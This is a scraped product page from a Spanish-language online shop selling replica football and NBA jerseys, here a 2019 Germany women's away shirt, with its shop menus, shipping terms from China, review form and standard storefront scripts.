href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales">Selecciones nacionales</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68">Selección de Alemania</a></li>			<li><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html">CFB3-Camisetas Alemania 2a Equipación 2019 MUJER</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Alemania 2a Equipación 2019 MUJER">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/alemania-2a-equipacion-2019-mujer-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/alemania-2a-equipacion-2019-mujer-600x695.jpg" title="CFB3-Camisetas Alemania 2a Equipación 2019 MUJER" alt="CFB3-Camisetas Alemania 2a Equipación 2019 MUJER" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Alemania 2a Equipación 2019 MUJER</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.50€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M40543</span></li>								<li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option272">Tamaño</label>
												<select name="option[272]" id="input-option272" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="569">L														</option>														<option value="570">M														</option>														<option value="571">S														</option>														<option value="572">XL														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option271">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[271]" value="" placeholder="Número" id="input-option271" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option270">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[270]" value="" placeholder="Nombre" id="input-option270" class="form-control" />
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="99" />									<button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('99');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('99');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Alemania 2a Equipación 2019 - MUJER. La calidad es Thai+, como casi todas las camisetas de los grandes clubes de fútbol. Tecnología con control total del calor y del sudor. Potenciada la ventilación corporal. 100% Poliéster. Con hasta 70% de descuento. Se pueden personalizar con nombre y número. También se puede escoger el parche que ustedes deseen. Tardan de 3-10 días en llegar. Fiabilidad del 100%.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/selecciones-nacionales/alemania-2a-equipacion-2019-mujer-600x695.jpg" alt="CFB3-Camisetas Alemania 2a Equipación 2019 MUJER" title="CFB3-Camisetas Alemania 2a Equipación 2019 MUJER" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68/cfb3-camisetas-alemania-2a-equipacion-2019-mujer.html">CFB3-Camisetas Alemania 2a Equipación 2019 MUJER</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">18.50€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart-out" type="button"  title="Out Of Stock" disabled="disabled"><span>Out Of Stock</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('99');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('99');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=99');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=99',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#2e5d4b5c58474d4b6e4d484c1d4d4f43475d4b5a4f5d004d4143004b5d"><span class="__cf_email__" data-cfemail="c7b4a2b5b1aea4a287a4a1a5f4a4a6aaaeb4a2b3a6b4e9a4a8aae9a2b4">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
